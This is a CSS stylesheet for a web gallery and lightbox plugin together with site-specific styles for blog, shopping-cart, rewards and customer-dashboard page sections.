.ug-gallery-wrapper .ug-bullets .ug-bullet { background-repeat: no-repeat; cursor: pointer; display: block; float: left; z-index: 2 }
.ug-gallery-wrapper .ug-bullets .ug-bullet:first-child { margin-left: 0 }
.ug-gallery-wrapper .ug-textpanel { position: absolute; overflow: hidden }
.ug-slider-wrapper .ug-textpanel { z-index: 2 }
.ug-gallery-wrapper .ug-textpanel-bg, .ug-gallery-wrapper .ug-textpanel-description, .ug-gallery-wrapper .ug-textpanel-title { display: block; position: absolute; margin: 0; padding: 0 }
.ug-gallery-wrapper .ug-textpanel-bg { background-color: #000; opacity: .4; filter: alpha(opacity=40); z-index: 1 }
.ug-textpanel-textwrapper { overflow: hidden }
.ug-gallery-wrapper .ug-textpanel-title { font-size: 16px; font-weight: 700; color: #fff; text-align: left; z-index: 2 }
.ug-gallery-wrapper .ug-textpanel-description { font-size: 14px; color: #fff; text-align: left; z-index: 3 }
.ug-slider-wrapper .ug-zoompanel { position: absolute; top: 200px; left: 100px }
.ug-zoompanel .ug-zoompanel-button { background-repeat: no-repeat; cursor: pointer; display: block }
.ug-gallery-wrapper .ug-arrow-left { position: absolute; background-repeat: no-repeat; display: block; cursor: pointer }
.ug-gallery-wrapper .ug-arrow-right { position: absolute; background-repeat: no-repeat; cursor: pointer }
.ug-gallery-wrapper .ug-grid-panel { position: absolute; background-color: #000; xbackground-color: #00f; z-index: 2 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow { position: absolute; background-repeat: no-repeat; cursor: pointer; z-index: 11 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow.ug-button-disabled { cursor: default }
.ug-gallery-wrapper .ug-panel-handle-tip { position: absolute; z-index: 13; cursor: pointer }
.ug-gallery-wrapper .ug-overlay-disabled { position: absolute; z-index: 100; width: 100%; height: 100%; background-color: #000; opacity: .3; filter: alpha(opacity=30); background-image: url(../images/cover-grid.png) }
.ug-gallery-wrapper .ug-strip-panel { position: absolute; background-color: #000; z-index: 2 }
.ug-strip-panel .ug-strip-arrow { position: absolute; cursor: pointer }
.ug-strip-panel .ug-strip-arrow.ug-button-disabled { cursor: default }
.ug-strip-panel .ug-strip-arrow-tip { position: absolute }
.ug-thumb-wrapper.ug-tile { display: block; position: absolute; box-sizing: border-box; -moz-box-sizing: border-box; overflow: hidden; padding: 0; margin: 0 }
.ug-tile .ug-tile-cloneswrapper { position: absolute; width: 0; height: 0; top: 0; left: 0; overflow: hidden; opacity: 0; filter: alpha(opacity=90) }
.ug-tiles-transit.ug-tiles-transition-active .ug-thumb-wrapper.ug-tile, .ug-tiles-transit.ug-tiles-transition-active .ug-thumb-wrapper.ug-tile .ug-trans-enabled { transition: left .7s ease 0s, top .7s ease 0s, width .7s ease 0s, height .7s ease 0s }
.ug-thumb-wrapper.ug-tile.ug-tile-clickable { cursor: pointer }
.ug-thumb-wrapper.ug-tile .ug-image-container { position: absolute; overflow: hidden; z-index: 1; top: 0; left: 0 }
.ug-thumb-wrapper.ug-tile img.ug-thumb-image { max-width: none!important; max-height: none!important; display: block; border: none; padding: 0!important; margin: 0!important; width: auto; height: auto; position: absolute }
.ug-thumb-wrapper.ug-tile .ug-tile-image-overlay { position: absolute; overflow: hidden; z-index: 2; top: 0; left: 0 }
.ug-thumb-wrapper.ug-tile .ug-tile-image-overlay img { width: 100%; max-width: none!important }
.ug-tiletype-justified .ug-thumb-wrapper.ug-tile .ug-tile-image-overlay img { height: 100%; max-width: none!important }
.ug-thumb-wrapper.ug-tile .ug-tile-icon { position: absolute; width: 38px; height: 38px; background-repeat: no-repeat; background-position: 0 0; xbackground-color: green; z-index: 6; top: 1px; left: 1px; cursor: pointer }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-link { background-image: url(../images/icon-link32.png) }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-zoom { background-image: url(../images/icon-zoom32.png) }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-play { background-image: url(../images/icon-play32.png) }
.ug-thumb-wrapper.ug-tile .ug-tile-icon:hover { background-position: 0 -38px }
.ug-thumbs-grid .ug-tile-image-overlay img { width: auto; height: auto; position: absolute; max-width: none!important }
.ug-tile .ug-textpanel { z-index: 5; cursor: default }
.ug-tile.ug-tile-clickable .ug-textpanel { cursor: pointer }
.ug-tile .ug-textpanel-title { font-size: 14px; font-weight: 700 }
.ug-gallery-wrapper .ug-carousel-wrapper { position: absolute; overflow: hidden }
.ug-gallery-wrapper .ug-carousel-inner { position: absolute }
.ug-gallery-wrapper.ug-lightbox { display: none; position: fixed; border: none; padding: 0; margin: 0; outline: 0; overflow: hidden; top: 0; left: 0; width: 100%; height: 100%; max-width: none!important; max-height: none!important; z-index: 999999 }
.ug-lightbox .ug-lightbox-top-panel { position: absolute; z-index: 2 }
.ug-lightbox .ug-lightbox-top-panel-overlay { width: 100%; height: 100%; position: absolute; background-color: #000; opacity: .4; filter: alpha(opacity=40) }
.ug-lightbox .ug-lightbox-overlay { z-index: 1; width: 100%; height: 100%; background-color: #000; opacity: 1 }
.ug-lightbox .ug-slider-wrapper { z-index: 1; xbackground-color: green; background-color: transparent!important }
.ug-lightbox .ug-textpanel { z-index: 2 }
.ug-lightbox .ug-lightbox-arrow-left, .ug-lightbox .ug-lightbox-arrow-right { position: absolute; width: 50px; height: 55px; background-repeat: no-repeat; background-image: url(../images/lightbox-arrow-left.png); background-position: 0 0; z-index: 3; cursor: pointer }
.ug-lightbox .ug-lightbox-arrow-right { background-image: url(../images/lightbox-arrow-right.png) }
.ug-lightbox .ug-lightbox-button-close { position: absolute; width: 36px; height: 36px; background-repeat: no-repeat; background-image: url(../images/lightbox-icon-close.png); background-position: 0 0; z-index: 4; cursor: pointer }
.ug-lightbox-compact .ug-lightbox-button-close { width: 45px; height: 41px; background-image: url(../images/lightbox-icon-close-compact2.png) }
.ug-lightbox .ug-lightbox-arrow-left.ug-arrow-hover, .ug-lightbox .ug-lightbox-arrow-right.ug-arrow-hover { background-position: 0 -55px }
.ug-lightbox .ug-lightbox-button-close.ug-button-hover { background-position: 0 -35px }
.ug-lightbox-compact .ug-lightbox-button-close.ug-button-hover { background-position: 0 -40px }
.ug-lightbox .ug-lightbox-numbers { position: absolute; color: #e5e5e5; font-size: 12px; top: 14px; left: 8px; z-index: 3 }
.ug-lightbox-compact .ug-lightbox-numbers { font-size: 14px; padding-right: 5px; padding-top: 7px }
.ug-lightbox .ug-textpanel-description, .ug-lightbox .ug-textpanel-title { font-size: 14px; font-weight: 400; color: #e5e5e5 }
.ug-lightbox-compact .ug-textpanel-description, .ug-lightbox-compact .ug-textpanel-title { color: #F3F3F3; font-size: 16px }
.ug-tabs-wrapper { margin-top: 0; margin-bottom: 20px; text-align: center }
.ug-tabs-wrapper a.ug-tab { display: inline-block; cursor: pointer; text-decoration: none; color: #fff; margin-left: 5px; background-color: #333; border-radius: 3px; font-size: 12px; font-weight: 400; border: 1px solid #969696; padding: 6px 8px }
.name-divname h2, .name-divname h4 { font-size: 15px; font-weight: 600; color: #f75d00 }
.ug-tabs-wrapper a.ug-tab:hover { background-color: #707070!important }
.ug-tabs-wrapper a.ug-tab.ug-tab-selected, .ug-tabs-wrapper a.ug-tab.ug-tab-selected:hover { background-color: #2077A2!important; cursor: default!important }
.ug-tabs-wrapper a.ug-tab:first-child { margin-left: 0!important }
.ug-arrow-left.ug-skin-default, .ug-arrow-right.ug-skin-default { width: 15px; height: 30px; background-image: url(../skins/default/slider_arrow_left.png); background-position: 0 0 }
.ug-arrow-right.ug-skin-default { background-image: url(../skins/default/slider_arrow_right.png) }
.ug-arrow-left.ug-skin-default.ug-arrow-hover, .ug-arrow-right.ug-skin-default.ug-arrow-hover { background-position: 0 -30px }
.ug-arrow-left.ug-skin-default.ug-arrow-disabled, .ug-arrow-right.ug-skin-default.ug-arrow-disabled { background-position: 0 -60px }
.ug-bullets.ug-skin-default .ug-bullet { width: 15px; height: 15px; background-image: url(../skins/default/slider_bullets.png); background-position: top left; margin-left: 5px }
.ug-bullets.ug-skin-default .ug-bullet.ug-bullet-active { background-position: bottom left }
.ug-bullets.ug-skin-default.ug-bullets-gray .ug-bullet { background-image: url(../skins/default/tile_bullets_gray.png) }
.ug-bullets.ug-skin-default.ug-bullets-blue .ug-bullet { background-image: url(../skins/default/tile_bullets_blue.png) }
.ug-bullets.ug-skin-default.ug-bullets-brown .ug-bullet { background-image: url(../skins/default/tile_bullets_brown.png) }
.ug-bullets.ug-skin-default.ug-bullets-green .ug-bullet { background-image: url(../skins/default/tile_bullets_green.png) }
.ug-bullets.ug-skin-default.ug-bullets-red .ug-bullet { background-image: url(../skins/default/tile_bullets_red.png) }
.ug-button-tile-navigation { width: 36px; height: 36px; background-position: top left; cursor: pointer; float: left }
.ug-button-tile-navigation.ug-button-tile-left { background-image: url(../skins/default/tile_button_left.png) }
.ug-button-tile-navigation.ug-button-tile-right { background-image: url(../skins/default/tile_button_right.png) }
.ug-button-tile-navigation:hover { background-position: bottom left }
.ug-button-tile-navigation.ug-button-disabled { opacity: .6 }
.ug-button-tile-navigation.ug-button-disabled:hover { background-position: top left }
.ug-button-tile-navigation.ug-button-tile-play { background-image: url(../skins/default/tile_button_play_pause.png); width: 35px }
.ug-button-tile-navigation.ug-button-tile-play.ug-pause-icon { background-position: bottom left }
.ug-button-tile-navigation.ug-button-tile-play:hover { background-position: top left }
.ug-button-tile-navigation.ug-button-tile-play.ug-pause-icon:hover { background-position: bottom left }
.ug-button-play.ug-skin-default { position: absolute; background-image: url(../img/video-images/button_playpause.png); width: 14px; height: 17px; cursor: pointer; background-position: 0 0 }
.ug-button-play.ug-skin-default.ug-button-hover { background-position: 0 -17px }
.ug-button-play.ug-skin-default.ug-stop-mode { background-position: 0 -34px }
.ug-button-play.ug-skin-default.ug-stop-mode.ug-button-hover { background-position: 0 -51px }
.ug-button-fullscreen.ug-skin-default { position: absolute; background-image: url(../skins/default/button_fullscreen.png); width: 16px; height: 16px; cursor: pointer; background-position: 0 0 }
.ug-button-fullscreen.ug-skin-default.ug-button-hover { background-position: 0 -16px }
.ug-button-fullscreen.ug-skin-default.ug-fullscreenmode { background-position: 0 -32px }
.ug-button-fullscreen.ug-skin-default.ug-fullscreenmode.ug-button-hover { background-position: 0 -48px }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button { background-repeat: no-repeat; cursor: pointer; height: 23px; width: 23px; margin-top: 5px; background-position: 0 0 }
.ug-zoompanel.ug-skin-default .ug-zoompanel-plus { margin-top: 0; background-image: url(../skins/default/icon_zoom_plus.png) }
.ug-zoompanel.ug-skin-default .ug-zoompanel-minus { background-image: url(../skins/default/icon_zoom_minus.png) }
.ug-zoompanel.ug-skin-default .ug-zoompanel-return { background-image: url(../skins/default/icon_zoom_back.png) }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button.ug-button-hover { background-position: 0 -23px }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button-disabled, .ug-zoompanel.ug-skin-default .ug-zoompanel-button.ug-button-hover.ug-zoompanel-button-disabled { background-position: 0 -46px; cursor: default }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default { width: 30px; height: 15px; background-position: 0 0; background-image: url(../skins/default/arrow_grid_down.png) }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-hover { background-position: 0 -15px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -30px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default { width: 30px; height: 15px; background-position: 0 0; background-image: url(../skins/default/arrow_grid_up.png) }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-hover { background-position: 0 -15px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -30px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default { width: 40px; height: 40px; background-position: 0 -40px; background-image: url(../skins/default/grid_arrow_left.png) }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-hover { background-position: 0 0 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -80px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default { width: 40px; height: 40px; background-position: 0 -40px; background-image: url(../skins/default/grid_arrow_right.png) }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-hover { background-position: 0 0 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -80px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default { width: 15px; height: 30px; background-image: url(../skins/default/slider_arrow_left.png); background-position: 0 0 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-hover { background-position: 0 -30px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -60px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default { width: 15px; height: 30px; background-image: url(../skins/default/slider_arrow_right.png); background-position: 0 0 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-hover { background-position: 0 -30px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -60px }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default, .ug-strip-panel .ug-strip-arrow-right.ug-skin-default { width: 25px; height: 50px }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-right.ug-skin-default .ug-strip-arrow-tip { background-position: 0 0; background-repeat: no-repeat; width: 4px; height: 7px }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default .ug-strip-arrow-tip { background-image: url(../skins/default/arrows_strip_left.png) }
.ug-strip-panel .ug-strip-arrow-right.ug-skin-default .ug-strip-arrow-tip { background-image: url(../skins/default/arrows_strip_right.png) }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default.ug-button-hover .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-right.ug-skin-default.ug-button-hover .ug-strip-arrow-tip { background-position: 0 -7px }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default, .ug-strip-panel .ug-strip-arrow-up.ug-skin-default { height: 25px; width: 50px }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-up.ug-skin-default .ug-strip-arrow-tip { background-position: 0 0; background-repeat: no-repeat; width: 7px; height: 4px }
.ug-strip-panel .ug-strip-arrow-up.ug-skin-default .ug-strip-arrow-tip { background-image: url(../skins/default/arrows_strip_up.png) }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default .ug-strip-arrow-tip { background-image: url(../skins/default/arrows_strip_down.png) }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default.ug-button-hover .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-up.ug-skin-default.ug-button-hover .ug-strip-arrow-tip { background-position: -7px 0 }
.ug-strip-panel .ug-strip-arrow.ug-skin-default.ug-button-disabled .ug-strip-arrow-tip { background-position: 0 0; opacity: .5; filter: alpha(opacity=50) }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default, .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default { width: 22px; height: 36px; background-image: url(../skins/default/grid_handle_black_left.png); background-repeat: no-repeat; background-position: 0 -36px }
.ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default { background-image: url(../skins/default/grid_handle_black_right.png); background-position: 0 -36px }
.ug-gallery-wrapper .ug-handle-tip-left.ug-button-hover.ug-skin-default, .ug-gallery-wrapper .ug-handle-tip-right.ug-button-hover.ug-skin-default { background-position: 0 0 }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default.ug-button-closed, .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default.ug-button-closed { background-position: 0 -108px }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default.ug-button-closed.ug-button-hover, .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default.ug-button-closed.ug-button-hover { background-position: 0 -72px }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default { width: 36px; height: 22px; background-image: url(../skins/default/grid_handle_black_top.png); background-repeat: no-repeat; background-position: -36px 0 }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default { background-image: url(../skins/default/grid_handle_black_bottom.png); background-position: -36px 0 }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-hover, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-hover { background-position: 0 0 }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-closed, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-closed { background-position: -108px 0 }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-closed.ug-button-hover, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-closed.ug-button-hover { background-position: -72px 0 }
.name-divimg { width: 50px; float: left }
.name-divimg img { width: 60px; border: 2px solid #DBDBDB; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; -khtml-border-radius: 50% }
.name-divname { width: 92%; float: left; text-align: justify }
.name-divname h2 { margin: 0 0 0 5px }
.name-divname h4 { margin: 9px 0 10px 5px }
.name-divname h3 { margin: 0 0 0 5px; font-size: 12px; font-weight: 500; line-height: 19px }
.name-div img { width: 100% }
.name-div p { text-align: justify; color: #666 }
.div-blog-left .name-div { width: 100%; float: left; margin: 0; border-bottom: 0 solid #EAEAEA; height: 125px }
.div-blog-left .name-divimg { width: 50px; float: left }
.div-blog-left .name-divimg img { width: 60px; border: 2px solid #DBDBDB; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; -khtml-border-radius: 50% }
.div-blog-left .name-divname { width: 75%; float: left; text-align: justify }
.div-blog-left .name-divname h2 { margin: 0 0 0 5px; font-size: 15px; font-weight: 600; color: #f75d00 }
.div-blog-left .name-divname h4 { margin: 9px 0 0 5px; font-size: 15px; font-weight: 600; color: #f75d00 }
.div-blog-left .name-divname h3 { margin: 0 0 0 5px; font-size: 12px; font-weight: 500 }
.div-blog-left .name-div img { width: 100% }
.div-blog-left .name-div p { text-align: justify; color: #666 }
.Res h2, .btn-text, .item-footer-a, .user-name h4, th { text-align: center }
.blog-page, .blog-page h2 { margin: 0!important }
.mar-font { color: #FFF; font-size: 15px; line-height: 28px; height: 28px; vertical-align: middle; margin-top: 5px }
.user-name h3 { float: left; width: 16% }
.user-name h4 { float: left; width: 81%; margin: 0; font-size: 14px; color: #f75d00 }
.creving-text { width: 94%; min-height: 150px; margin: 16px }
.btn-text { width: 100px; float: right; margin: 0 15px 30px 0!important; font-size: 16px }
.Latest-Craving { margin-top: 0!important }
.recent-complaint h3 { margin: 5px!important }
.label-success { background-color: #f75d00; width: 100%!important; float: left; margin: 3px 0; padding: 10px 0; font-size: 12px }
.amp a { color: #000 }
.amp a:hover { color: #F30; text-decoration: underline }
th { vertical-align: middle!important; font-size: 14px; padding: 5px!important; font-weight: 400!important; color: #000 }
.cart_avail { width: 20%!important }
.table-bordered-a { border: none; background: #fff; padding: 20px 0!important }
.table-bordered-a>tbody>tr>td, .th-a { border: none!important }
.bottem-line { border-bottom: 1px dotted #9E9E9E!important }
.back-color { background: #f75d00; color: #FFF; font-size: 15px; font-weight: 600!important }
.item-content-a { background: #fff; padding: 20px 5px }
.item-footer-a a { padding: 8px; border: 2px solid #f75d00!important; color: #f75d00 }
.t-c { margin: 0 auto }
.delivery { color: #F30 }
.jump .padded ul li a:hover { -webkit-transition: all .15s ease-in-out; -moz-transition: all .5s ease-in-out; -ms-transition: all .5s ease-in-out; -o-transition: all .5s ease-in-out; transition: all .5s ease-in-out }
.jump .padded ul li.scrollTop { float: right }
.blog-bennar { width: 100% }
.blog-bennar img { width: 100%; height: 200px }
.time-slider { width: 100%; background: #fff; height: 258px }
.time-slider-con { width: 33%; float: left; height: auto }
.time-slider-con img { width: 100%; margin: 15px 0 0 15px }
.time-slider-con-a { width: 59%; float: right; height: auto }
.cart-wislist ul li, .no-list, .no-list ul li { float: left }
.time-slider-con-a .cone { padding-left: 30px; padding-top: 26px }
.cart-wislist ul li a, .cart-wislist ul li a:hover { padding: 9px 12px; border-left: 2px solid #303030; text-decoration: none }
.time-slider-con-a .cone h1 { margin: 0; font-size: 18px }
.time-slider-con-a .cone h2 { margin: 15px 0; font-size: 16px }
.time-slider-con-a .cone h2 span { margin: 0; font-size: 16px; border-bottom: 2px solid #000 }
.time-slider-con-a .cone p { margin: 0; font-size: 13px }
.time-slider-con-a .cone p span { margin: 0; font-size: 13px; color: red }
.Res { clear: both; background: #bdcfe8 }
.Res h2 { margin: 0; font-size: 16px; line-height: 36px; color: #09177B }
.Res h2 span { color: red; font-size: 16px }
.cart-wislist { background: #06c; line-height: 35px; clear: both; width: 100%; float: left }
.cart-wislist ul li a { background: #06c; color: #fff }
.cart-wislist ul li a:hover { background: #fff; color: #000 }
.no-list { background: #07093d; width: 100% }
.no-list ul li a { color: #fff; padding: 2px 8px; text-decoration: none }
.no-list ul li a:hover { background: #06c; text-decoration: none }
.cus-d .carousel.slide .carousel-indicators { bottom: 0; left: 113px; text-align: left; width: 100%; background: #07093d; height: 22px }
.cus-d .carousel.slide .carousel-indicators li { text-indent: 0!important; width: 20px; border: none; height: 22px; float: left!important; padding: 0 9px 10px 5px }
.cus-d .carousel.slide .carousel-indicators .active { width: 20px; background: #06c; border-radius: 0; padding: 0 9px 10px 5px; height: 22px; color: #fff }
.cus-d .carousel.slide .carousel-indicators li a { color: #fff }
.product-colo { padding: 0 7px!important }
.row.social { margin: 110px 0 0 }
.row.social .carousel .carousel-inner { height: 280px }
.add-cart-submit { float: right }
.mark-class { position: absolute; right: 28px; bottom: 127px; font-size: 17px; color: #f75d00!important; font-weight: 600 }
.mega-custom-html a img { width: 100% }
.amples-text-right { text-align: right }
.top-amples-detail { background: #f9f9f9; width: 100%; clear: both; float: left; height: 315px }
.Your-amples { float: left; width: 40%; margin-top: 66px; margin-left: 0 }
.Your-amples h2 { font-size: 25px; margin: 0 }
.Your-amples h3 { font-size: 25px; color: #F60; margin: 0 0 8px; font-style: italic }
.Your-amples h3 span, .Your-amples h4 { font-size: 25px; margin: 0 }
.Your-amples h3 span { color: #F60; font-style: italic; border-bottom: 1px solid #f60; padding-bottom: 5px }
.Your-amples-a { float: left; width: 50%; margin-top: 50px; margin-left: 9% }
.Your-amples-a img { width: 100% }
.Your-amples-a p { position: relative; color: #f75d00; top: -88px; font-size: 29px; text-align: center }
.top-amples-detail-right { background: #07253F; width: 100%; clear: both; float: left; height: 290px; overflow: scroll; overflow-x: hidden }
.fhistory { background: #07253f none repeat scroll 0 0; color: #fff; font-size: 12px; padding: 10px; }
.fhistory { background: #07253f none repeat scroll 0 0; color: #fff; font-size: 28px; height: 288px; overflow: auto; padding: 10px; }
.fhistory img { border: 4px solid #c2c2c2; box-shadow: 0 0 2px #000; width: 100%; }
.fhistory > ul { background: rgba(0, 0, 0, 0.2) none repeat scroll 0 0; border: 0 solid #fff; font-size: 11px; margin: -35px 0 12px 11%; padding: 9px; width: 88%; text-transform: capitalize; }
.gallery-thumbnail-toggle, .lastest-a h2 { overflow: hidden }
.top-amples-detail-right h2 { margin: 16px; font-size: 17px; text-align: center; letter-spacing: 5px; color: #f75d00; font-weight: 600 }
.top-amples-detail-right h4 { padding: 0 16px; font-size: 13px; text-align: center; color: #fff }
.top-amples-detail-right-box { margin: 0 15px }
.top-amples-detail-right-box h3 { font-size: 12px; color: #FFF; line-height: 18px; border-top: 1px solid #4E4D4D; padding-top: 15px; margin: 18px 0 }
.top-amples-detail-right-box h4 { padding: 0 16px; font-size: 13px; text-align: center; color: #fff }
.what-are-amples { background: #f9f9f9; width: 100%; clear: both; float: left; height: 215px; margin-top: 25px }
.what-are { margin-top: 18px }
.what-are h2 { font-size: 15px; text-align: center; font-style: italic; border-bottom: 1px solid #000; margin: 8px 0; padding: 0 0 5px }
.what-are h2 span { color: #195A4A; font-weight: 600; font-style: normal }
.what-are p { font-size: 13px }
.ready-to h2 { margin: 0; padding: 20px; text-align: center; font-size: 20px }
.make h2 { background: #f9f9f9; color: #f75d00; font-size: 20px }
.make p { padding: 0; text-align: center; font-size: 13px }
.earn-amples h2 { margin: 0; padding: 20px 0 0; text-align: center; font-size: 20px }
.earn-amples p { padding: 0 0 20px; text-align: center; font-size: 13px }
.ample-detail-share { background: #f9f9f9; width: 100%; float: left; padding: 5px; height: 52px; margin-bottom: 10px }
.ample-detail-share img { float: left; padding-top: 4px; padding-left: 8px }
.ample-detail-share h2 { float: left; padding: 5px 0 0 25px; width: 200px; text-align: left; font-size: 14px }
.star-a, .star-a p { text-align: center }
.eran img { float: left; margin-left: 10px; margin-top: 15px; padding: 0 }
.ample-h2 { padding-top: 13px!important }
.eran h2, .eran h3 { padding: 0; float: left }
.eran h2 { font-size: 14px; color: #F75D00; width: auto }
.eran h2 span { font-size: 20px; color: #000 }
.eran h3 { font-size: 15px; margin: 17px 0 0; border: 1px solid #E6E6E6; box-shadow: 0 1px 1px #C9C9C9; color: #f75d00 }
.ail p, .star-a h2 { color: #195a4a; font-weight: 600 }
.star-a { width: 23%; float: left; margin-top: 15px; margin-right: 13px }
.star-a img { width: 25% }
.star-a h2 { margin: 0; font-size: 15px; border-bottom: 1px solid #000; padding: 5px 0 }
.star-a p { font-size: 13px }
.ail { margin-top: 10px }
.ail p img { width: 8% }
.cus-dash-board { padding: 0!important }
.cus-dash-board #blog, .cus-dash-board #craving, .cus-dash-board #dashboard, .cus-dash-board #interests, .cus-dash-board #photo, .cus-dash-board #profile, .cus-dash-board #purchase, .cus-dash-board #video, .cus-dash-board #wishlist { padding: 25px 5px 100px }
.cus-dash-board #ample-detail { padding: 25px 5px 100px; background: #e3e4e3; float: left }
.order-amples { width: 50%; float: left; padding: 10px 0 5px }
.order-amples h2 { margin: 0; font-weight: 600; font-size: 14px; letter-spacing: 2px; color: #fff }
.order-amples h2 span { font-weight: 400 }
.order-a { color: #fff }
.order-a:hover { color: #F30 }
.produect-name { padding: 0 21px; clear: both }
.produect-name h2 { font-size: 12px; margin: 0; letter-spacing: 0; line-height: 15px; color: #f75d00; font-weight: 400; text-align: left }
.ample-icon, .nav_tab a p, .recp p, .share-images-amples { text-align: center }
.produect-name h2 span { color: #fff; width: 150px; float: left }
.arrow-amples-a, .arrow-amples-b, .arrow-amples-c { position: absolute; color: #838383; top: 23px }
.produect-name h2 img { width: 4% }
.order-no { border-top: 1px solid #7E7E7E; padding: 4px 0 19px }
.padding-5 { padding: 0 5px }
.arrow-amples-a { left: 165px }
.arrow-amples-b { left: 328px }
.arrow-amples-c { left: 496px }
.what-are a { color: #f75d00; font-weight: 600; transition: all .5s ease 0s, visibility 0s linear .5s }
.drop-check-Interest-new.active:after, .drop-check-Interest.active:after { -moz-transition: ease-out .1s all; -o-transition: ease-out .1s all; -webkit-transition: ease-out .1s all }
.what-are a:hover { color: #195A4A; padding-left: 10px; transform: translateX(0); transition-delay: 0s }
.ample-icon { clear: both }
.ample-icon p { font-size: 13px }
.ample-icon p img { width: 11px }
.lastest-photo { margin-top: 15px; border-bottom: 1px solid #EAEAEA; padding-bottom: 15px }
.lastest { width: 17%; float: left }
.lastest img { width: 100% }
.lastest-a { width: 75%; float: left; margin-left: 5% }
.lastest-a h1 { font-size: 16px; margin: 0 0 4px }
.lastest-a h2 { margin: 0; font-size: 13px; height: 47px; line-height: 15px }
.file-caption-name .glyphicon, .file-footer-buttons button .glyphicon { position: relative; top: 1px; display: inline-block; font-family: "Glyphicons Halflings"; font-style: normal; line-height: 1; color: #f75d00 }
.file-footer-buttons button .glyphicon { font-weight: 400; font-size: 12px }
.file-caption-name .glyphicon { font-weight: 700; font-size: 13px }
.drop-check-Interest { width: 136px; height: 136px; background: rgba(229, 229, 229, .21); -moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; position: absolute; top: -233%; left: -480%; -moz-transform: translateX(-50%) translateY(-50%); -ms-transform: translateX(-50%) translateY(-50%); -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); cursor: pointer }
.drop-check-Interest:after, .drop-check-Interest:before { position: absolute; -moz-border-radius: 50%; -webkit-border-radius: 50%; content: "" }
